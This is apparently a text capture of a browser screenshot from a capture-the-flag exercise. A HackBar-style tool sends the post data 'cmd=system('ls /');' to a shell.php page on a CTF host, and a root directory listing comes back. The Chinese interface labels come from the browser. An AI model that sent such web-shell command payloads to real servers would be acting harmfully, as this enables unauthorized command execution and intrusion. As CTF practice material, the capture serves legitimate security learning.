 不安全 ctf.jxnusec.cn:32983/shell.php
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ctf.jxnusec.cn:32983/shell.php
Split URL
Execute
Post data Referer User Agent C
cmd=system('ls /');